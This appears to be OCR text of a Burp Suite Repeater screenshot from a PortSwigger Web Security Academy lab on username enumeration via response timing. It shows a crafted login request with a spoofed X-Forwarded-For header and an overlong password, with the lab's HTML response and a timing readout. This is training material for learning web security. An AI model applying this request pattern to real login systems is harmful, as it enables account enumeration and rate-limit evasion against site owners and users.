 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Send Cancel < > Target: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
3 Cookie: session=0rf7u7J6DCNXPSNEo9L0mY0czNCcEHL8
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 X-Forwarded-For: 192.168.43.13
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=wiener&password=
pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3141
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Username enumeration via response timing
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Username enumeration via response timing
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/pa
ssword-based/lab-username-enumeration-via-response-tim
ing'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 25
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,249 bytes | 728 millis